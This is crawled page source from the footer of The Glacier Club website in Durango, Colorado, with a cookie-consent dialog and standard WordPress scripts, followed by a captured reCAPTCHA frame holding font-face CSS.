						<p class="sm-footer-heading">GENERAL INQUIRIES</p>
						<div class="small-line"></div>
						<div class="clear">
							<a href="tel:+1+19703827800"><i class="fas fa-phone"></i> 970.382.7800</a>
							<a href="/cdn-cgi/l/email-protection#1f767179705f6b777a78737e7c767a6d7c736a7d317c7072"><i class="fal fa-envelope"></i> <span class="__cf_email__" data-cfemail="9cf5f2faf3dce8f4f9fbf0fdfff5f9eefff0e9feb2fff3f1">[email&#160;protected]</span></a>
						</div>
					</div>
				</div>
				<div class="col-1-3">
					<p class="sm-footer-heading">REAL ESTATE INQUIRIES</p>
					<div class="small-line"></div>
					<div class="clear">
						<a href="tel:+1+19703826766 "><i class="fas fa-phone"></i> 970.382.6766</a>
						<a href="/cdn-cgi/l/email-protection#f38196929f968087928796b3879b96949f92909a9681909f8691dd909c9e"><i class="fal fa-envelope"></i> <span class="__cf_email__" data-cfemail="9eecfbfff2fbedeaffeafbdeeaf6fbf9f2fffdf7fbecfdf2ebfcb0fdf1f3">[email&#160;protected]</span></a>
					</div>
				</div>
				<div class="col-1-3">
					<p class="sm-footer-heading">MEMBERSHIP INQUIRIES</p>
					<div class="small-line"></div>
					<div class="clear">
						<a href="tel:+1+19703827825"><i class="fas fa-phone"></i> 970.382.7825</a>
						<a href="/cdn-cgi/l/email-protection#452f292426202e05312d20222924262c2037262930276b262a28"><i class="fal fa-envelope"></i> <span class="__cf_email__" data-cfemail="cda7a1acaea8a68db9a5a8aaa1acaea4a8bfaea1b8afe3aea2a0">[email&#160;protected]</span></a>
												
					</div>
				</div>
				<div class="social">
					<a href="https://www.facebook.com/glaciercolorado" target="_blank"><i class="fab fa-facebook-f"></i></a>
					<a href="https://www.instagram.com/glaciercolorado/" target="_blank"><i class="fab fa-instagram"></i></a>
				</div>
				<p class="copyright center">&copy 2026 The Glacier Club. All Rights Reserved | <a href="/disclaimer/">Disclaimer</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/cookie-policy/">Cookie Policy</a> | <a href="https://theglacierclub.com/careers/">Careers</a> | <a href="https://members.theglacierclub.com/" target="_blank">Member Portal</a></p>
				<address>600 Glacier Club Drive, Durango Colorado, 81301</address>
			</div>
		</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glacier-club-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This site tracks visits anonymously. Close this dialog to confirm consent, or click the link to learn more.</br></br></div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Cookie settings</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >AGREE AND CLOSE</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Close" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Always Enabled                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-non-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-non-necessary" aria-controls="wt-cli-tab-non-necessary" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non Necessary                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-non-necessary" aria-label="non-necessary" data-id="checkbox-non-necessary" role="switch" aria-controls="wt-cli-tab-link-non-necessary" aria-labelledby="wt-cli-tab-link-non-necessary"  />
                                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">non-necessary</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-non-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-non-necessary" class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Save & Accept</a>
                                            
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgba(255, 255, 255, 0.97)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(200, 149, 117)","button_1_button_hover":"rgb(200, 149, 117)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(255, 255, 255)","button_2_button_hover":"rgb(255, 255, 255)","button_2_link_colour":"#898888","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(200, 149, 117)","button_3_button_hover":"rgb(200, 149, 117)","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(255, 255, 255)","button_4_button_hover":"rgb(255, 255, 255)","button_4_link_colour":"#898888","button_4_as_button":true,"button_7_button_colour":"rgb(200, 149, 117)","button_7_button_hover":"rgb(200, 149, 117)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":true,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["float","right"],"1":["text-decoration","none"],"2":["color","#333"],"4":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":true}';
  /* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767636214" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767636214" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/easy-swipebox/public/js/jquery.swipebox.min.js?ver=1.1.2" id="easy-swipebox-js"></script>
<script type="text/javascript" id="easy-swipebox-init-js-extra">
/* <![CDATA[ */
var easySwipeBox_localize_init_var = {"lightbox":{"useCSS":true,"useSVG":true,"removeBarsOnMobile":true,"hideCloseButtonOnMobile":false,"hideBarsDelay":3000,"videoMaxWidth":1140,"vimeoColor":"cccccc","loopAtEnd":false,"autoplayVideos":false},"autodetect":{"autodetectImage":true,"autodetectVideo":true,"autodetectExclude":".no-swipebox"}};
//# sourceURL=easy-swipebox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/easy-swipebox/public/js/jquery.init.js?ver=1.1.2" id="easy-swipebox-init-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/themes/glacier-club-new/js/navigation.js?ver=1.0.0" id="glacier-club-new-navigation-js"></script>
<script type="text/javascript" src="//unpkg.com/flickity@2/dist/flickity.pkgd.min.js?ver=6.9" id="flickity-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/themes/glacier-club-new/js/custom-scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/themes/glacier-club-new/js/skip-link-focus-fix.js?ver=1.0.0" id="glacier-club-new-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@6.1/dist/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var blog = {"ajaxurl":"https://theglacierclub.com/wp-admin/admin-ajax.php","security":"93f4f6a0fc"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/themes/glacier-club-new/js/core.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1a74fa8e6b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theglacierclub.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdUb_EqAAAAAATYrSEdDn-3ek38eKL57gLm4isp"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUb_EqAAAAAATYrSEdDn-3ek38eKL57gLm4isp&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theglacierclub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theglacierclub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUb_EqAAAAAATYrSEdDn-3ek38eKL57gLm4isp&co=aHR0cHM6Ly90aGVnbGFjaWVyY2x1Yi5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ok1nakda0j3m
body_size: 48487
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
